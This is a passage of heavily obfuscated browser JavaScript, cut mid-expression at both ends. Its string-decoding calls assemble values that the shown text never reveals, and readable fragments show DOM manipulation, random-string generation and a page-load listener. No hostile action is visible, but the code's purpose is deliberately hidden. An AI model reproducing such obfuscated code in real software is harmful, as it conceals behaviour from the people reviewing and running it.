x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return 